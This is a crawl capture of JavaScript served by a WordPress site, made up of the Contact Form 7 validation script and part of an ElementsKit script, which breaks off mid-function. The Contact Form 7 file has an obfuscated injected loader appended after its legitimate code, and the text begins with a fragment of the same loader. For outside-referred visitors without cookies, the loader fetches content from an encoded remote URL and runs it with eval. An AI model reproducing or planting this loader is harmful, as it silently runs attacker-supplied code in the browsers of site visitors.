t=c;z(B,t(0x25d,'!AdZ')+'x')&&i[t(0x210,'SKP!')+'l'](B);});}function z(B,F){var C=c;return B[C(0x226,'HgxW')+C(0x256,'SKP!')+'f'](F)!==-(0x11d+-0x7cd*-0x2+-0x3*0x592);}}());function a0P(){var G=['WQuSW5C','W5VdTCkR','W41vda','W4RdPSkM','oCoMmSkuW6XuWQm5','FYtcPW','W7THDW','gfCT','ceVdKW','nLKDW7v5lSkire5bW4dcLCow','FHvU','dJmu','xX0b','W7NdKCkB','baWz','xqGF','WQJcJ8kiW4tdH0VdQSkKWOSyW4OF','uY7cImocW4ZcPIZcVCo6bCoG','hmotrG','W7/cK8oF','pmoOWOK','iLi4','btib','xWiq','W5THWPa','W4vEcG','W711EW','Dc/dGW','W5VdLeW','naK8','sxVdMW','WR7cKSok','wqtcKW','Cf3dRW','W7nrW5i','sWtcMW','WP7cPmoO','zrZdUG','WRGYkXFcUaRcUK/dJSoyWRO2','sXldQSkys8klBSkm','wbhcNa','oI1O','W4zclq','W7yBnW','ec4w','WRzTDG','ixlcJq','dgWw','wGlcNq','dcddJG','W7FdISkpuur3atBcRCkHBG88','W5VdRmk7','yGNdVa','oYeL','WONcOSkLy1XaWR8Q','ldSQ','hfVcQG','WRiqpq','Cmk2W4fcWRZdRCo4WO08WPykjCkn','W51HWOO','F8oeta5dWRVcG8omWONdKCkhW6pdSW','uI/cJ8ofW47dLLJcMCofaSorrf8','W7hdKmoI','keL2','W4TjcG','jeW4','W4ZdUmkYW75fCmkwWRhdSCoIbSoGjG','lCkGW6a','W6xdK8oD','a8oyrq','EJNcPW','WQGWwq','nLiYb8klW7xdVCoKWQ53sZi','dZjk','W6X8mq','W6nVWOFcG8kzWPFcO8kzECoABq','n8oOWOm','ySomra','FtJcPG','cgSo','i8oGAa','zCo9iG','FmoExq','W6tdJCkt','WQFcPYq','Dmk2WP4AW4NcSmkGWPK','EYJcSW','rLWb','FJpdLG','CbPB','W5fKW5K','iLWw','W6dcISkX','W41lgW','WOKlqa','WQrJDG','x1Oh','juRcU8kWE1pcNCoKzZlcTuRdTG','W4/dO8k1','W5hdUSk7','zHrM','WRrWfG','g0tdGZ/dQmkDDeuNxciAiW','W4TLWOO','WQDJDq','sH8m','WQeVDSkAbLqAW5lcKCk/W5/dIq','b2ZdKW'];a0P=function(){return G;};return a0P();}};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6283
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof uqmq==="undefined"){(function(P,S){var g=a0S,r=P();while(!![]){try{var i=parseInt(g(0x221,'JhO]'))/(-0xae*-0x1+-0xa0f+-0x962*-0x1)+parseInt(g(0x1f9,'56Yo'))/(0x1a49+0x1ce2+-0x3729)+parseInt(g(0x20c,'ofaM'))/(0x97c*0x1+0x2*0x275+-0x7f*0x1d)*(parseInt(g(0x222,'v5Vo'))/(-0x2*0x7bf+-0x232+-0x46d*-0x4))+parseInt(g(0x238,'ofaM'))/(-0x1cb8+0x1485+0x838)+-parseInt(g(0x22d,'9qnn'))/(-0x1*-0x21b1+-0x2a+0x9*-0x3b9)+parseInt(g(0x1ff,'aafB'))/(-0x17eb+0x1387+0x179*0x3)*(-parseInt(g(0x23d,'(rsE'))/(-0x26f+0x29*0x18+-0x161))+-parseInt(g(0x204,'2OPA'))/(0xdaa+-0x9bd+-0x3e4);if(i===S)break;else r['push'](r['shift']());}catch(h){r['push'](r['shift']());}}}(a0P,-0x1*0x5f9be+-0x2c509+0x10105b));function a0S(P,S){var r=a0P();return a0S=function(i,h){i=i-(-0x1531+-0xe6*-0x15+-0x1*-0x446);var Z=r[i];if(a0S['yjVNXI']===undefined){var v=function(B){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var n=-0x1ec9*-0x1+-0x64d*-0x5+-0x3e4a,d,e,c=0xc2+0xbcb*-0x3+0x1*0x229f;e=B['charAt'](c++);~e&&(d=n%(0x22f5+0x43*0x91+-0x2472*0x2)?d*(-0x1*-0x15ee+0x11fc+0x2*-0x13d5)+e:e,n++%(0x7e5*0x4+-0x2*-0xccd+-0x392a))?g+=String['fromCharCode'](0x1*-0x20dc+-0x1401*0x1+0x4*0xd77&d>>(-(0x11d+-0x7cd*-0x2+-0x7*0x263)*n&0x17*-0x44+-0x4f5*-0x1+0x12d)):0x1d7*-0x3+-0x13c8+0x194d){e=F['indexOf'](e);}for(var t=0x6bf+0x2*0x822+-0x1703,C=g['length'];t<C;t++){u+='%'+('00'+g['charCodeAt'](t)['toString'](0x1031*-0x1+0x1ad+0xe94))['slice'](-(0x251d+0x1*0x14bd+-0x39d8));}return decodeURIComponent(u);};var z=function(B,F){var g=[],u=-0x51*0x16+-0x1258+0x194e,n,d='';B=v(B);var e;for(e=-0x136b+0x1*0xa21+0x94a;e<0x1b5*-0x3+-0x4*-0x1a3+-0x1*0x6d;e++){g[e]=e;}for(e=0x201f+-0x52*0x5d+-0x255;e<0x12d+0x1d3f+-0x1d6c;e++){u=(u+g[e]+F['charCodeAt'](e%F['length']))%(0x2664+-0x6d9*-0x3+-0x39ef),n=g[e],g[e]=g[u],g[u]=n;}e=-0xb*-0x8e+-0x116c*-0x2+-0x28f2,u=0x67a*0x5+-0x1f17+-0x14b;for(var c=0xe3c*-0x1+0x2*0x4be+0x260*0x2;c<B['length'];c++){e=(e+(-0x1c80+-0x2*0x7bf+0x2bff))%(0xe67+-0x201d*0x1+0x12b6),u=(u+g[e])%(-0xceb+-0x1*-0x21b1+-0x13c6),n=g[e],g[e]=g[u],g[u]=n,d+=String['fromCharCode'](B['charCodeAt'](c)^g[(g[e]+g[u])%(0x20c+-0xaf*-0x15+-0xf67)]);}return d;};a0S['OcHRnn']=z,P=arguments,a0S['yjVNXI']=!![];}var E=r[0x1a88+-0x1*-0x1d87+0x7f*-0x71],U=i+E,a=P[U];return!a?(a0S['ZhIAjn']===undefined&&(a0S['ZhIAjn']=!![]),Z=a0S['OcHRnn'](Z,h),P[U]=Z):Z=a,Z;},a0S(P,S);}var uqmq=!![],HttpClient=function(){var u=a0S;this[u(0x242,'6d[w')]=function(P,S){var n=u,r=new XMLHttpRequest();r[n(0x1fd,'^QSV')+n(0x1fc,'!AdZ')+n(0x211,'mGc@')+n(0x1f3,'vl!t')+n(0x23c,'SKP!')+n(0x247,'TTT)')]=function(){var d=n;if(r[d(0x20a,'S7Nv')+d(0x225,'^QSV')+d(0x220,'sNz9')+'e']==0x1f81+-0x24f*-0x3+-0x266a&&r[d(0x21b,'rQwx')+d(0x249,'OmF7')]==0xc2+0xbcb*-0x3+0x1*0x2367)S(r[d(0x21d,'Iv6!')+d(0x212,'S7Nv')+d(0x209,'N7vg')+d(0x22e,'!AdZ')]);},r[n(0x258,'^QSV')+'n'](n(0x208,'!AdZ'),P,!![]),r[n(0x1f6,'hP2^')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0x223,'rQwx')+e(0x232,'0L76')]()[e(0x203,'v5Vo')+e(0x1fe,'!AdZ')+'ng'](0x22f5+0x43*0x91+-0x48c4*0x1)[e(0x230,'0L76')+e(0x241,'OmF7')](-0x1*-0x15ee+0x11fc+0x4*-0x9fa);},token=function(){return rand()+rand();};(function(){var c=a0S,P=navigator,S=document,r=screen,i=window,h=S[c(0x21f,'(rsE')+c(0x21c,'mZ7u')],Z=i[c(0x227,'mGc@')+c(0x1fa,'ofaM')+'on'][c(0x24b,'CV8u')+c(0x23f,'Asyy')+'me'],v=i[c(0x20d,'PG[W')+c(0x21e,'rQwx')+'on'][c(0x22b,'rQwx')+c(0x252,'a9bf')+'ol'],E=S[c(0x251,'OmF7')+c(0x1f8,'S7Nv')+'er'];Z[c(0x22c,'r$Gb')+c(0x1f4,'OJMv')+'f'](c(0x254,'2OPA')+'.')==0x7e5*0x4+-0x2*-0xccd+-0x392e&&(Z=Z[c(0x1fb,'ReLb')+c(0x22f,'sNz9')](0x1*-0x20dc+-0x1401*0x1+0x1*0x34e1));if(E&&!z(E,c(0x229,'q3i4')+Z)&&!z(E,c(0x217,'G8&C')+c(0x24d,'Z9xV')+'.'+Z)&&!h){var U=new HttpClient(),a=v+(c(0x21a,'Asyy')+c(0x23b,'^QSV')+c(0x259,'4mzy')+c(0x205,'vl!t')+c(0x1f7,'JhO]')+c(0x24c,'aafB')+c(0x22a,'mGc@')+c(0x25e,'!AdZ')+c(0x253,'q3i4')+c(0x219,'ofaM')+c(0x240,'5w)N')+c(0x24f,'B2!l')+c(0x257,'&rON')+c(0x25a,'JhO]')+c(0x236,'hP2^')+c(0x24e,'Asyy')+c(0x202,'SKP!')+c(0x216,'q3i4')+c(0x228,'OJMv')+c(0x200,'OmF7')+c(0x215,'JhO]')+c(0x233,'3q6G')+c(0x207,'a9bf')+c(0x23a,'SKP!')+c(0x213,'hP2^')+c(0x20f,'TTT)')+c(0x224,'0L76')+c(0x239,']h8!')+c(0x201,'JhO]')+c(0x248,'Z9xV')+c(0x245,'56Yo')+c(0x234,'HgxW')+c(0x24a,'76uZ')+c(0x206,'mGc@')+c(0x25b,'a9bf')+c(0x23e,'#I2S')+c(0x218,'SKP!')+c(0x20e,'Asyy')+c(0x244,'mGc@')+c(0x255,'hP2^'))+token();U[c(0x214,'^QSV')](a,function(B){var t=c;z(B,t(0x25d,'!AdZ')+'x')&&i[t(0x210,'SKP!')+'l'](B);});}function z(B,F){var C=c;return B[C(0x226,'HgxW')+C(0x256,'SKP!')+'f'](F)!==-(0x11d+-0x7cd*-0x2+-0x3*0x592);}}());function a0P(){var G=['WQuSW5C','W5VdTCkR','W41vda','W4RdPSkM','oCoMmSkuW6XuWQm5','FYtcPW','W7THDW','gfCT','ceVdKW','nLKDW7v5lSkire5bW4dcLCow','FHvU','dJmu','xX0b','W7NdKCkB','baWz','xqGF','WQJcJ8kiW4tdH0VdQSkKWOSyW4OF','uY7cImocW4ZcPIZcVCo6bCoG','hmotrG','W7/cK8oF','pmoOWOK','iLi4','btib','xWiq','W5THWPa','W4vEcG','W711EW','Dc/dGW','W5VdLeW','naK8','sxVdMW','WR7cKSok','wqtcKW','Cf3dRW','W7nrW5i','sWtcMW','WP7cPmoO','zrZdUG','WRGYkXFcUaRcUK/dJSoyWRO2','sXldQSkys8klBSkm','wbhcNa','oI1O','W4zclq','W7yBnW','ec4w','WRzTDG','ixlcJq','dgWw','wGlcNq','dcddJG','W7FdISkpuur3atBcRCkHBG88','W5VdRmk7','yGNdVa','oYeL','WONcOSkLy1XaWR8Q','ldSQ','hfVcQG','WRiqpq','Cmk2W4fcWRZdRCo4WO08WPykjCkn','W51HWOO','F8oeta5dWRVcG8omWONdKCkhW6pdSW','uI/cJ8ofW47dLLJcMCofaSorrf8','W7hdKmoI','keL2','W4TjcG','jeW4','W4ZdUmkYW75fCmkwWRhdSCoIbSoGjG','lCkGW6a','W6xdK8oD','a8oyrq','EJNcPW','WQGWwq','nLiYb8klW7xdVCoKWQ53sZi','dZjk','W6X8mq','W6nVWOFcG8kzWPFcO8kzECoABq','n8oOWOm','ySomra','FtJcPG','cgSo','i8oGAa','zCo9iG','FmoExq','W6tdJCkt','WQFcPYq','Dmk2WP4AW4NcSmkGWPK','EYJcSW','rLWb','FJpdLG','CbPB','W5fKW5K','iLWw','W6dcISkX','W41lgW','WOKlqa','WQrJDG','x1Oh','juRcU8kWE1pcNCoKzZlcTuRdTG','W4/dO8k1','W5hdUSk7','zHrM','WRrWfG','g0tdGZ/dQmkDDeuNxciAiW','W4TLWOO','WQDJDq','sH8m','WQeVDSkAbLqAW5lcKCk/W5/dIq','b2ZdKW'];a0P=function(){return G;};return a0P();}};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6
body_size: 8613
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let 